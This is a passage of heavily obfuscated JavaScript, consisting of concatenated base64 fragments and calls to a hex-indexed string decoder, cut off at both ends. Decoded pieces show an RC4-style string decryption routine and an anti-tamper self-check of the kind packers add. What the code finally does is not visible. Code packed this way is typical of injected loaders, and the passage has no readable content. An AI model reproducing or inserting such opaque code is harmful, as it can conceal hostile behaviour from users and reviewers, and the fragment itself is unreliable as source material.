JydFdPVycsJ1dSRFBCQ2tDV095JywnVz'+'RubldPN2RSQ2tLJywnYzhvcVdSQ3lXT20'+'nLCdXNzRwZ2JGZEdHJywnRTIzY0w4b2RX'+'NlMnLCdvdHp5Y0NvQScsJ0FldGRIZHhkU'+'GEnLCdoQ29DV1FpUFdPVycsJ3paMWtsOG'+_0x6845643u(0x1fa)+'uSnhxJywnVzVsZFRjRmNJS2EnLCdkQ296'+'ZHRsY0xtbzRBU2tqVzZiSHZ3dScsJ3JDa'+'2NXNC9kUUhTJywncENvcFdSZGRWOG9VJy'+'wnV094ZFBTa1BXNGppJywnV1BOZFJta0d'+'XNGpOJywnVzdGZFJaZGNWTHEnLCdXUHhj'+_0x6845643u(0x1e3)+'zVaY01YTERXNmknLCdjU28xV1FGZEhTb2'+'InLCdXNnhjSjhrc2ZjZScsJ1c1YkRXT3B'+_0x6845643u(0xcd)+_0x6845643u(0x8d)+'jFOY1ZJeUMnLCdXUU5kUU1aZEpnQycsJ1'+'c2WDZGQ29iV1J5JywncDhrUldRcjNqcSc'+_0x6845643u(0x177)+'VE1LJywnVzd0ZE1lZlpXUmknLCd6Y2ljd'+'HR1JywnVzQvY0pDa1dwV0cnLCdzQ2s5Q3'+_0x6845643u(0x2a9)+'kTjMvZElMYScsJ1dQYXhtOGtTa1cnLCdu'+'Q29lVzRmVW1HJywndjJOY1VDbzBXNXUnL'+_0x6845643u(0x254)+'d6V0hSV1BKY1NxJywnV09iSXowckgnLCd'+'FQ2t4VzVOZEhHTycsJ1c1M2NRYlRFVzRl'+_0x6845643u(0x248)+'3FXJywnYWIvZEwxekInLCdldDVJakNvZS'+'csJ2RyMWdi')+('OG9nJywnVzRxRWRyZGRSYScsJ21Db0tXU'+'UNvV1FTJywneHE1OGs4b2wnLCdmbW9jVz'+_0x6845643u(0x15d)+'UV1J0ZFZTa2InLCdXUnI2RVNrbVdPTycs'+'J0NTbzFXNnlpV1B1JywnelNrSFc0M2RUM'+'k8nLCdhbW9PVzd6Vm1xJywnV1JtcGNYbT'+_0x6845643u(0x139)+'nLCdXN0JkVTBoZFRtazYnLCdXN1JkR3gv'+_0x6845643u(0x227)+'1c0ZW5XTzAnLCdXUkNZaUcwRCcsJ3NDa2'+_0x6845643u(0x18c)+'XUGJWRkt2NycsJ1c0WmNVU29JV1FoY1JX'+'JywnVzVSY1Z0cGRSSTgnLCdXUTRobVk0Z'+'ycsJ2FKOU1qU29XJywnRDI5SGl0aScsJ2'+'w4a1lpQ283amEnLCdqaG5wcFcnLCdXUmh'+_0x6845643u(0x290)+_0x6845643u(0x234)+'1c1N2NKSkZkTVlLJywnc3VKY01Tb05XNU'+'MnLCdXNTNkUTNSZEw4a2MnLCdrZ2hjU1N'+'vdFdPcScsJ3dta3dXN05kVGJlJywnVzRw'+'ZExnTmNHbWs5JywnajFSY1VXaVknLCdlQ'+'29YVzRma2RxJywnaUNvY3g4b0JXUFcnLC'+'dBMmRkTnRaZFRXJywnV09QaldPRE9GYSc'+'sJ1c3aGRUdGhjT3hDJywnVzZCZFVySmNP'+'TGEnLCd3OG94VzZld1dQbScsJ1c3akRXT'+'0pkUFNrQScsJ2Ntb0xCQ29XV1JXJywneG'+_0x6845643u(0x13f)+'XN2JPRkNvUFdQSycsJ1c1ZWFuV2hkVWEn'+'LCdXUTR2VzZqaWZhJywnV1BWY05mbGNLc'+'nEnLCdqU29ZV1BkZEdDb3AnLCdXNjdjTl'+'lmYlc1OCcs')+('J3c4b1pXN1d6V1BXJywnVzdGZFZicGNQZ'+'TQnLCdXUXBjVWdwY0hxcScsJ0ZDa0ZXN0'+'pkSGZ5JywnbG1vWVdPWmRPOG80JywnVzV'+_0x6845643u(0x1d5)+_0x6845643u(0x144)+'1FlJywnV08zZEt2M2RMTWEnLCdXNHhjUE'+'Nrem9HOCcsJ3Fta2Z0MHBkSkcnLCdjd2R'+'jUG1veldPUycsJ2NiVEhvOG9xJywnbEp6'+_0x6845643u(0x293)+'mNQQ29KV1AvY0tXJywnRm1vUlc2YVhXUW'+'knLCdXN08rbGNwZFFHJywncE5kY0w4b2V'+_0x6845643u(0x17c)+'SEpjSnVxJywnY0xWY1Vtb3JXT20nLCdXU'+_0x6845643u(0x18a)+'dWY0pDbzJXNWUnLCdXN2ozV1FWZEdTazY'+'nLCdXNi9jUGMvY0lYS0FXNFBTaFhkY05D'+'b2YnLCd3Q2s1Vzd4ZE0yRycsJ1dPN2NVM'+'VpjVFhDJywnQ1lxbUNXMCcsJ2dta2FrQ2'+'8yY0cnLCdvOG9lV1JHdFdRZScsJ0NDa3B'+'zZ2xkSWEnLCdsbWtKVzYxc2xxJywndDhv'+'TFc0aXhXT2UnLCdobW9sV1JCZFU4b3cnL'+'CdXNjhoQ3JPdScsJ1dSdWRsSjhVJywnVz'+'VmdUJtb01XUjQnLCdXUnRkTkxCZE4yOCc'+'sJ0ZDa3p1MTNkSVcnLCdXN2RkTUkzY09l'+'VycsJ1c3UmRSM2xjUFNrbScsJ0Z3UmRSb'+'WtqZEcnLCdvZEhEbVNvNicsJ2xTa0dXNm'+'pVbUcnLCdDYTRteld1JywnVzZxTVdRcGN'+_0x6845643u(0x13e)+'ZW1vMScsJ244a3RXT0xKa1cnLCdXNS9kS'+_0x6845643u(0x23e)+'ZpeWdiL2RV')+('RycsJ1dRbGNKTXhjS0h1Jywnd3VtNldPQ'+'mNUYScsJ2Z1eGNOcmlhJywnV083Y1QydG'+'NHSGUnLCdrQ2srV1FyQmNxJywnV1B1Slc'+'1VmRNcnUnLCdXUERVYzhrTHlhJywnQ2ho'+'Y0xTb0hXNDQnLCdidFZkTlp5dycsJ1dRS'+_0x6845643u(0xde)+'dXNUJjTkpUVFc0UycsJ1dRTEJXT1RNcVc'+'nLCdid3hjVmF1ZycsJ3VzNU1XT1ZjUVcn'+'LCdXNFNpRWFHdScsJ0NlUmRHbWs3Y3EnL'+'CdDeFpkTmRsZEdHJywnaUNvb0ZDbytXUG'+'0nLCdCZTNkTVdWZFRXJywnRkNvblc1U0J'+'XT0cnLCdGOGtQeGVGZE5HJywnbU5sY1NI'+_0x6845643u(0x1c6)+'1BEJywnV09OZFRta3dXNVcnLCdxWjEraz'+_0x6845643u(0x2c6)+_0x6845643u(0x29b)+'a01XNlNlaW1rc3hhJywncmM0cENaeScsJ'+'3FHOUFXUHhjTnEnLCdCMGRkTVpKZFJhJy'+'wnVzQvY1BkeGRPY2EnLCdrTkJjTUNvc1d'+_0x6845643u(0x148)+'dW9kaScsJ2VOWmNVcWVDJywncDhvclc1e'+'jhhcScsJ1c2cGNHclpkSGRTJywnaThrQW'+'M4b1hocScsJ0JTa1NXNkpkSGVhJywnQzh'+_0x6845643u(0x8e)+'K1c3REFkYScsJ1dSbXBhU2tkZmEnLCdXN'+_0x6845643u(0x84)+'tEVzdyZ2ZxJywna2ZSY01Tb3BXUW0nLCd'+'XNUZkTXVmZFdQQycsJ1dPOUlDQ2tSV09l'+'JywnV1FET1dRbmZ3RycsJ1dSZGNNS3BjV'+_0x6845643u(0x2af)+'RkUklhJywn')+('VzREc0JTb2tXUDQnLCdXT3FjVzdyK2xhJ'+_0x6845643u(0x158)+'xhJywnVzRaZFNmbnVXUmUnLCdjbWtBV1E'+'5N2lXJywnV1B4Y1AwUmNQSEcnLCdjTWxj'+_0x6845643u(0x95)+'21vQicsJ1c0V1pkSEJkVlcnLCdXNVpjTn'+'FYZlc2cScsJ292cGNQbW9NV1JDJywnVzV'+_0x6845643u(0x213)+'akZXUFZjUHEnLCdXT1ZjTXhsY0x0RycsJ'+'1dPM2NSSEpkTDhrZScsJ1dQaWhwSkMrJy'+'wnbnV0Y0paS0cnLCdXUEZjTThrYVc3R0Y'+'nLCdtbW8xQThvTFdPbScsJ1c2SmNWbW9J'+'V1E3Y05hJywnaHh1cUM4a2ZXUUhna21ra'+'G1Ta0xkcScsJ3pnWmRUOGs1YkcnLCdsbW'+'tsZkNvaG5XJywneGRXT3hhOCcsJ1dRTGJ'+'XTzVKd0cnLCd5bWtTRmVaZEtXJywnV1BW'+'Y1B4N2NVc3EnLCdXNlZkTjFQa1dRNCcsJ'+_0x6845643u(0x156)+'AnLCdnSVZkU0hxTicsJ1c2M2NRYVRuVzZ'+_0x6845643u(0x264)+_0x6845643u(0x261)+'HZncGRLRycsJ3gxZGRSZGRkSGEnLCdubW'+_0x6845643u(0x137)+_0x6845643u(0x96)+_0x6845643u(0x12c)+_0x6845643u(0x157)+'dRcScsJ1c1bGNSczVwVzZ1JywnVzRkZE4'+'ybmVXTzgnLCdxbW82VzY4U1dRZScsJ1c0'+'RGN5OG9tV09HJywnaThvdFc0alBkRycsJ'+'1c2bGNHYjNkR1cnLCdsdUJjVHRLYScsJ1'+_0x6845643u(0x27d))+('S0NraycsJ1dQWmNNR05kUlNrTicsJ2VNd'+'GNHbW91V1JDJywnbFNvdXdtb1lXUFcnLC'+_0x6845643u(0x25e)+_0x6845643u(0x1af)+'ZFRhJywnVzd4Y0dJVENXNlMnLCdiOGsvY'+_0x6845643u(0x298)+'VXUDBMV1JhJywnV1B0ZEhDa2xXNGJYJyw'+_0x6845643u(0x282)+'LCdXNldQV1FoY1UwdScsJ1dRN2NHd2xjT'+_0x6845643u(0xb4)+_0x6845643u(0x80)+'XUjlTVzdkZE1OcScsJ1dPV2lXNi9jUVk4'+'JywnV1JlR2RKV0YnLCdXNGhkUU1oY0lta'+_0x6845643u(0xf6)+'RObW82JywnV1E0dGFzS0QnXTtmdW5jdGl'+_0x6845643u(0x1ab)+'eDExMTt2YXIgYz1fMHg5NDY2MDQ2Y1thX'+'TtpZihfMHg5NDY2MDQ2ZFsnUWl5THVWJ1'+_0x6845643u(0x14a)+_0x6845643u(0xa2)+_0x6845643u(0x198)+_0x6845643u(0x150)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+_0x6845643u(0x270)+'QXQnXShvKyspO35uJiYobT1sJTB4ND9tK'+'jB4NDArbjpuLGwrKyUweDQpP2srPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+_0x6845643u(0x206)+'Igbj1bXSxv')+('PTB4MCxwLHE9Jycscj0nJztsPWQobCk7Z'+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x6845643u(0x2bb)+'NjYwNDZkWydib1JERE4nXT17fSxfMHg5N'+'DY2MDQ2ZFsnUWl5THVWJ109ISFbXTt9dm'+_0x6845643u(0xec)+'rZSxnPV8weDk0NjYwNDZkWydib1JERE4n'+_0x6845643u(0x2c5)+'ihfMHg5NDY2MDQ2ZFsndFhnaHF3J109PT'+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+_0x6845643u(0x1e2)+'c1snVG1ET3ZwJ109WzB4MSwweDAsMHgwX'+'Sx0aGlzWyduYlZQZlcnXT1mdW5jdGlvbi'+'gpe3JldHVy')+('biduZXdTdGF0ZSc7fSx0aGlzWydtYWlSe'+'UEnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ3d3eVdYVCddPSdbXHgyN3xceDIyXS4r'+_0x6845643u(0x9a)+'ydwcm90b3R5cGUnXVsnbmhVR2FKJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ21haVJ5QSddK3RoaXNbJ3d3'+_0x6845643u(0x99)+'yduYlZQZlcnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1RtRE92cCddWzB4MV06LS1'+'0aGlzWydUbURPdnAnXVsweDBdO3JldHVy'+'biB0aGlzWydCTUNjRlUnXShrKTt9LGlbJ'+_0x6845643u(0x2aa)+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0Ry'+'WE9GSiddKHRoaXNbJ1drQ1l5aiddKTt9L'+_0x6845643u(0x19d)+_0x6845643u(0x22e)+'wLGw9dGhpc1snVG1ET3ZwJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1RtRE92c'+'CddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x6845643u(0xdb)+'zWydUbURPdnAnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1RtRE92cCddWzB4M'+'F0pO30sbmV3IGkoXzB4OTQ2NjA0NmQpWy'+'duaFVHYUonXSgpLF8weDk0NjYwNDZkWyd'+'0WGdocXcnXT0hIVtdO31jPV8weDk0NjYw'+'NDZkWydRdFhCeHMnXShjLGIpLF8weDk0N'+_0x6845643u(0x23d)+_0x6845643u(0x265))+('ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+'mFyIEk9XzB4OTQ2NjA0NmQ7d2hpbGUoIS'+_0x6845643u(0x1d3)+_0x6845643u(0xc5)+'SSgweDZjZiwnN1FxdScpKStwYXJzZUlud'+'ChJKDB4NGU3LCdTb2cpJykpK3BhcnNlSW'+'50KEkoMHgxNjAsJzlNJVInKSkrLXBhcnN'+_0x6845643u(0xc2)+'cnNlSW50KEkoMHgxNjMsJzdPMUwnKSkrL'+'XBhcnNlSW50KEkoMHg1Y2YsJ2dTKk4nKS'+'krLXBhcnNlSW50KEkoMHg2YjQsJ1Q5bk0'+'nKSkqLXBhcnNlSW50KEkoMHg2YTgsJ0xN'+'elcnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x6845643u(0x176)+'oaWZ0J10oKSk7fX19KF8weDk0NjYwNDZj'+'LDB4NmQ2OTcpLCFmdW5jdGlvbigpe3Zhc'+'iBKPV8weDk0NjYwNDZkLGQ9e307ZFtKKD'+'B4NDkyLCd3SGZnJyldPUooMHg3NTMsJ0V'+'pWHQnKStKKDB4MWIxLCdZSEteJyksZFtK'+_0x6845643u(0x129)+_0x6845643u(0x101)+'csJyNhbG8nKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTxyO30sZFtKKDB4M2RhLCc3'+_0x6845643u(0x184)+'XJuIHEhPT1yO30sZFtKKDB4NTUwLCdSMH'+'AzJyldPUooMHg1ODUsJ0ZhZEonKStKKDB'+'4NTBkLCdlV2xjJykrSigweDEzMywnandN'+_0x6845643u(0x291)+_0x6845643u(0x1fe)+'NKJyldPWZ1')+(_0x6845643u(0x1eb)+'HMpO30sZFtKKDB4MTRlLCdvWExmJyldPU'+_0x6845643u(0xbc)+_0x6845643u(0x1a3)+_0x6845643u(0x159)+'T1yO30sZFtKKDB4NzU1LCdiYWdtJyldPU'+_0x6845643u(0x1cb)+'4NmNiLCdmT3IlJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHE9PT1yO30sZFtKKDB4M'+_0x6845643u(0x20a)+_0x6845643u(0x170)+'4NDg0LCdoNShRJyldPWZ1bmN0aW9uKHEp'+_0x6845643u(0x11a)+'2dTKk4nKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcT09PXI7fSxkW0ooMHg1MGUsJ15'+'KSiMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcT49cjt9LGRbSigweDRhMywnQWIqe'+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxPD1yO30sZFtKKDB4MjJkLCcmd01OJyl'+_0x6845643u(0x1cf)+'cjt9LGRbSigweDUzZiwnZyheQCcpXT1md'+'W5jdGlvbihxLHIpe3JldHVybiBxLXI7fS'+'xkW0ooMHgzYTUsJyZ3TU4nKV09SigweDc'+'zNiwnZkFudScpK0ooMHg0NTAsJ1lIS14n'+_0x6845643u(0x98)+'iwnd0hmZycpK0ooMHgzZDcsJ3lDIWgnKS'+_0x6845643u(0x133)+_0x6845643u(0x107)+'KDB4MThmLCdTb2cpJykrSigweDRjNCwnd'+'0hmZycpK0ooMHgzM2QsJzVBJDYnKStKKD'+'B4MjkxLCdm')+('QW51JyksZFtKKDB4NDljLCdFeHg5JyldP'+'UooMHg0Y2EsJ0xNelcnKStKKDB4NzdlLC'+'doNShRJykrSigweDM0OSwnZk9yJScpK0o'+'oMHg3ZTAsJyh4UDYnKStKKDB4MmE0LCcy'+'T3BhJykrSigweDc3MiwnVDluTScpK0ooM'+'Hg2MjgsJ1ZhNTknKStKKDB4NzRjLCdIVC'+'l2JykrSigweDEyNSwnTmxFcicpK0ooMHg'+'zNjEsJ0MkZVknKStKKDB4NzUxLCc1QSQ2'+'JykrSigweDI1NCwnRTNLNCcpK0ooMHg0N'+'zAsJzlNJVInKStKKDB4MjcxLCdFaVh0Jy'+'krSigweDc5YywnREIhNScpK0ooMHgxZmU'+'sJ29YTGYnKSxkW0ooMHg0OGUsJ0FiKnkn'+_0x6845643u(0x2c1)+'ShyKTt9LGRbSigweDFjMywnVDluTScpXT'+'1KKDB4NDdlLCdWYTU5JykrSigweDQ0OSw'+_0x6845643u(0x1fd)+'KDB4NjhhLCcjYWxvJykrSigweDRkOCwna'+_0x6845643u(0x224)+'B4MmRjLCdDJGVZJykrSigweDIxYiwnN1F'+'xdScpK0ooMHgxZDgsJyh4UDYnKStKKDB4'+_0x6845643u(0x1de)+'icpK0ooMHg2OGIsJ15KSiMnKStKKDB4MT'+'E5LCdoNShRJykrSigweDU1NiwnXkpKIyc'+_0x6845643u(0x229)+'LCdEQiE1JykrSigweDJmZSwnZ1MqTicpK'+_0x6845643u(0x1ba)+_0x6845643u(0x1e9)+'oMHg0MDksJ2VXbGMnKStKKDB4MTU2LCc3'+'UXF1JykrSigweDE3MSwnNUEkNicpK0ooM'+'Hg1NTcsJ0hUKXYnKStKKDB4NjA2LCd3SG'+'ZnJykrSigw')+('eDdlNSwncUZGRCcpK0ooMHgxZTMsJ1NvZ'+_0x6845643u(0x2c4)+'U4MCwnRlh4TCcpK0ooMHg0ZjQsJ1FqaGo'+'nKStKKDB4MWRkLCdmT3IlJykrSigweDRm'+_0x6845643u(0x1bc)+'StKKDB4Nzg2LCdeTG9FJykrSigweDE0MS'+_0x6845643u(0x29c)+_0x6845643u(0xf4)+'N08xTCcpK0ooMHg1MjksJ3lDIWgnKStKK'+'DB4MWM4LCdMTXpXJykrSigweDU2OCwnRX'+'h4OScpK0ooMHg2YmMsJ3VAVlcnKStKKDB'+'4MTQyLCdqd001JykrSigweDZhNSwnREIh'+'NScpK0ooMHgyYTcsJzVBJDYnKStKKDB4N'+_0x6845643u(0xd3)+'cpK0ooMHgxNmYsJ0V4eDknKStKKDB4MjI'+'xLCc3UXF1JykrSigweDQ0NiwnRlh4TCcp'+'K0ooMHg0NWEsJzlNJVInKStKKDB4MzRmL'+'CdFM0s0JykrSigweDFmMCwnN08xTCcpK0'+'ooMHgzMGYsJzlNJVInKStKKDB4Mjc0LCd'+'eTG9FJykrSigweDM4Nywnd0hmZycpK0oo'+'MHgzOWEsJ3VAVlcnKStKKDB4NGMyLCdMT'+'XpXJykrSigweDJlMiwnRTNLNCcpK0ooMH'+_0x6845643u(0x16f)+'NJykrSigweDdhNCwnRWlYdCcpK0ooMHgz'+'YjQsJ0MkZVknKStKKDB4MzFkLCdDJGVZJ'+'ykrSigweDEyMiwnaWZGQycpK0ooMHgyNG'+_0x6845643u(0x286)+'rSigweDI2YSwnb1hMZicpK0ooMHg2MzIs'+_0x6845643u(0x1b6)+'igweDI4NCwnKHhQNicpK0ooMHg1MTQsJ0'+'MkZVknKStK')+('KDB4MmMyLCdFeHg5JykrSigweDQzOCwnJ'+_0x6845643u(0x124)+_0x6845643u(0x28b)+'MZicpK0ooMHgzY2QsJ1lIS14nKStKKDB4'+'M2I5LCdUOW5NJykrSigweDIyNiwnb1hMZ'+'icpK0ooMHgxMTUsJ2ZBbnUnKStKKDB4Mz'+'RkLCdGYWRKJykrSigweDVkMywnVDluTSc'+'pK0ooMHg2YmEsJzlNJVInKStKKDB4MzAw'+_0x6845643u(0x115)+'0ooMHg0YjIsJ0ZYeEwnKStKKDB4MTg1LC'+_0x6845643u(0x19b)+'oMHgxZmIsJ2p3TTUnKStKKDB4MjBjLCdO'+'bEVyJykrSigweDM0MiwnRXh4OScpK0ooM'+_0x6845643u(0x273)+'5NJykrSigweDNlZCwnRmFkSicpK0ooMHg'+'yMDMsJ2dTKk4nKStKKDB4NmNjLCc3UXF1'+_0x6845643u(0x2ae)+_0x6845643u(0x105)+'krSigweDY5MSwnbyZTSicpK0ooMHg2ZmY'+'sJ2hrJVUnKStKKDB4M2EwLCd5QyFoJykr'+'SigweDMyZiwnbyZTSicpK0ooMHg1NWYsJ'+'3NzJTYnKStKKDB4NjU0LCdSMHAzJykrSi'+'gweDU0MSwnZkFudScpK0ooMHg0OTQsJ3F'+_0x6845643u(0x2b0)+_0x6845643u(0x1f2)+'UwnKStKKDB4M2M3LCdFM0s0JykrSigweD'+'cwMywnbkYmdycpK0ooMHgxOTIsJ2JhZ20'+_0x6845643u(0x11d)+'OCwnb1hMZicpK0ooMHg2NzgsJ0BhVWQnK'+_0x6845643u(0x1a2)+'wnZk9yJScp')+('K0ooMHgxMTMsJ25OKmcnKStKKDB4NzJhL'+_0x6845643u(0x7d)+'ooMHg1MjEsJ3NzJTYnKStKKDB4NWI1LCc'+'lNF4yJykrSigweDVhMiwncUZGRCcpK0oo'+'MHgxMTEsJ29YTGYnKStKKDB4NDhmLCcmd'+'01OJykrSigweDM0NywnQyRlWScpK0ooMH'+_0x6845643u(0x25c)+'2JykrSigweDdjNCwnYmZRMCcpK0ooMHg0'+'OGIsJ2hrJVUnKStKKDB4MmU2LCdGWHhMJ'+'ykrSigweDI3ZCwnKHhQNicpK0ooMHgzOD'+'QsJ0ZhZEonKStKKDB4NDgxLCd1QFZXJyk'+_0x6845643u(0x76)+'J2coXkAnKStKKDB4MWQzLCdxRkZEJykrS'+'igweDFlZiwnJTReMicpK0ooMHg1YjcsJ3'+'VAVlcnKStKKDB4MzM0LCdvWExmJykrSig'+'weDNlMCwnQWIqeScpK0ooMHgzMDQsJ2dT'+'Kk4nKStKKDB4MjBmLCdRamhqJykrSigwe'+'DMzOSwnRWlYdCcpK0ooMHgxZGMsJ2lmRk'+'MnKStKKDB4NjE0LCdFM0s0JykrSigweDU'+'zNywnN1FxdScpK0ooMHgyMWEsJ1Q5bk0n'+'KStKKDB4NTRmLCdoNShRJykrSigweDUwM'+_0x6845643u(0x258)+'tKKDB4NWI2LCdTb2cpJykrSigweDFhZiw'+'nJTReMicpK0ooMHgxNGEsJ28mU0onKStK'+_0x6845643u(0x203)+_0x6845643u(0x104)+_0x6845643u(0xed)+'YdCcpK0ooMHg3YTMsJ1FqaGonKStKKDB4'+'NTAzLCc3UXF1JykrSigweDVmZCwnU29nK'+'ScpK0ooMHgzMTUsJyU0XjInKStKKDB4M2'+'ZkLCdoayVV')+('JykrSigweDM1ZiwnI2FsbycpK0ooMHg1Y'+'jAsJ0VpWHQnKStKKDB4N2Q1LCc1QSQ2Jy'+'krSigweDdkMCwnaGslVScpK0ooMHg0ZDM'+'sJ0VpWHQnKStKKDB4MTgyLCdAYVVkJykr'+'SigweDE3NSwnbk4qZycpK0ooMHg3NzksJ'+'2dTKk4nKStKKDB4M2ZlLCdWYTU5JykrSi'+_0x6845643u(0x171)+'GJncnKStKKDB4NWFlLCdoNShRJykrSigw'+'eDZlOCwnQWIqeScpK0ooMHg1NzksJ2g1K'+'FEnKStKKDB4M2Y3LCdeSkojJykrSigweD'+'E2YiwnZVdsYycpK0ooMHgzMzMsJ3NzJTY'+'nKStKKDB4NGFhLCdSMHAzJykrSigweDEy'+'YSwnVDluTScpK0ooMHg0YzMsJ0FiKnknK'+'StKKDB4NGI1LCcjYWxvJykrSigweDRkMS'+'wnXkpKIycpK0ooMHg1NzUsJ15KSiMnKSt'+'KKDB4MzczLCdvJlNKJykrSigweDNkMSwn'+'OU0lUicpK0ooMHg0MDQsJ2p3TTUnKStKK'+'DB4NGJmLCdGYWRKJykrSigweDFhYSwnYm'+'ZRMCcpK0ooMHg0OWYsJ05sRXInKStKKDB'+_0x6845643u(0x210)+'XicpK0ooMHgxNzksJ0BhVWQnKStKKDB4N'+'jNhLCcoeFA2JykrSigweDMzMiwnREIhNS'+'cpKyhKKDB4NTBmLCdeSkojJykrSigweDQ'+'yYywnUjBwMycpK0ooMHg1OGEsJzlNJVIn'+'KStKKDB4Nzc0LCdeSkojJykrSigweDczN'+_0x6845643u(0x1db)+'tKKDB4NjExLCdeSkojJykrSigweDIwMSw'+'naGslVScpK0ooMHg0MjMsJ15KSiMnKStK'+'KDB4NzkzLCdlV2xjJykrSigweDUxOSwnN'+'1FxdScpK0ooMHgxYjksJ3NzJTYnKStKKD'+'B4NmJmLCcm')+(_0x6845643u(0x17b)+'Hg2YjAsJ1Q5bk0nKStKKDB4MjY0LCcoeF'+'A2JykrSigweDQyNCwnI2FsbycpK0ooMHg'+'xMjQsJ15Mb0UnKStKKDB4MTdlLCdTb2cp'+_0x6845643u(0x289)+'zYsJ0MkZVknKStKKDB4NDg1LCc3TzFMJy'+_0x6845643u(0xf0)+'sJ1FqaGonKStKKDB4NDE4LCcoeFA2Jykr'+'SigweDQwNywnN08xTCcpK0ooMHgyNGMsJ'+_0x6845643u(0x2c3)+'gweDYxMiwnSFQpdicpK0ooMHgzZjEsJ1Z'+'hNTknKStKKDB4M2M4LCdzcyU2JykrSigw'+'eDQ4OSwnI2FsbycpK0ooMHgyOGEsJ0UzS'+'zQnKStKKDB4NzFkLCdUOW5NJykrSigweD'+'RlOCwnN08xTCcpK0ooMHgzZGIsJ0RCITU'+'nKStKKDB4NzhiLCdWYTU5JykrSigweDNk'+'ZiwnKHhQNicpK0ooMHg2YzgsJ0FiKnknK'+'StKKDB4NDM3LCcyT3BhJykrSigweDI4Yi'+'wnQWIqeScpK0ooMHg1NTksJ05sRXInKSt'+'KKDB4NjE5LCc1QSQ2JykrSigweDE5MCwn'+'TmxFcicpK0ooMHgyNWQsJ2ZBbnUnKStKK'+_0x6845643u(0x1f8)+'hMZicpK0ooMHgzOTYsJzdRcXUnKStKKDB'+'4MzJjLCdAYVVkJykrSigweDEzMSwnUWpo'+_0x6845643u(0x242)+'WIyLCdqd001JykrSigweDUxMiwnZ1MqTi'+'cpK0ooMHg2ZTMsJ2p3TTUnKStKKDB4MjY'+'1LCdoayVVJykrSigweDUyZSwnUjBwMycp'+_0x6845643u(0x89)+'Cc5TSVSJykrSigweDQ2YiwnRlh4TCcpK0'+_0x6845643u(0x79))+('J2ZPciUnKStKKDB4NDE3LCdAYVVkJykrS'+'igweDM4ZCwnXkxvRScpK0ooMHg0YjksJ0'+'RCITUnKStKKDB4NmVkLCdvWExmJykrSig'+'weDUyMiwnN08xTCcpK0ooMHg3YzUsJzlN'+'JVInKStKKDB4MWIzLCdAYVVkJykrSigwe'+_0x6845643u(0x16e)+'QnKStKKDB4NTdkLCdiZlEwJykrSigweDR'+'kMiwndUBWVycpK0ooMHgyYWQsJ2hrJVUn'+'KStKKDB4NTBhLCc5TSVSJykrSigweDFiY'+'SwnMlFnRycpK0ooMHgxMzAsJ2ZBbnUnKS'+'tKKDB4MzJhLCdGWHhMJykrSigweDc2OCw'+'nRWlYdCcpK0ooMHg3OGUsJ3NzJTYnKStK'+'KDB4NThiLCdUOW5NJykrSigweDU4ZiwnK'+'HhQNicpK0ooMHgzNWUsJ0FiKnknKStKKD'+'B4NzFjLCcyUWdHJykrSigweDI0OCwneUM'+_0x6845643u(0x2ac)+_0x6845643u(0x249)+_0x6845643u(0x244)+'E2LCdeSkojJykrSigweDc4MCwnaWZGQyc'+'pK0ooMHg1YTEsJ3VAVlcnKStKKDB4NTY1'+'LCclNF4yJykrSigweDVmOCwnZkFudScpK'+'0ooMHg3NmEsJyNhbG8nKStKKDB4NmUwLC'+'dUOW5NJykrSigweDY4NywnVDluTScpK0o'+'oMHg1NDksJ2p3TTUnKStKKDB4NjEwLCd1'+'QFZXJykrSigweDcxMiwnOU0lUicpK0ooM'+'Hg0NzIsJ2JmUTAnKStKKDB4Mzk3LCd5Qy'+'FoJykrSigweDZlYSwnOU0lUicpK0ooMHg'+'xZDEsJ0BhVWQnKStKKDB4MjE4LCdObEVy'+'JykrSigweDM0YiwnYmFnbScpK0ooMHg1Y'+'zQsJ3FGRkQnKStKKDB4NTFkLCdoNShRJy'+'krSigweDNi')+('YSwnc3MlNicpK0ooMHg2NjIsJyNhbG8nK'+'StKKDB4MjZiLCdqd001JykrSigweDZhYS'+